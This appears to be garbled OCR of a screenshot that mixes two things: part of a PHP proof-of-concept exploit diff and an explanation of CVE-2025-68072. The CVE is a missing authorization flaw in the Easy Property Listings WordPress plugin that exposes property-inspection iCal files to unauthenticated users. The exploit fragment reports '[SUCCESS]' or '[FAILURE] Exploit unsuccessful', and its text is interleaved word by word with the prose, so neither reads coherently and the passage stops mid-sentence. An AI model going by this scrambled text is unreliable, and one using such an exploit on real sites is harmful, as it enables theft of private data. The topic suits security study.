
if
(
$http_code
===
200
&&
strpos
(
$response
,
'
CVE-2025-68072 is a medium-
echo
"[SUCCESS] iCal file downloaded succ
-
severity vulnerability in the Easy
echo
"Response preview:n"
;
+
echo
substr
(
$response
,
0
,
500
)
.
"...n"
;
Property Listings plugin for
// In a real scenario, you would save the
WordPress, affecting versions up
}
else
{
+
to and including 3.5.20. It involves
echo
"[FAILURE] Exploit unsuccessful. HTT
a missing authorization check
echo
"Response preview:n"
;
echo
substr
(
$response
,
0
,
500
)
.
"...n"
;
that allows unauthenticated
}
@@ -410,7 +432,18 @@
attackers to access sensitive
information by downloading iCal
curl_close
(
$ch
)
;
files for property inspections.
?>
-
How does the vulnerability
+
+
work?
+
Mechanism of exploitation
+
+
The vulnerability exists in the
+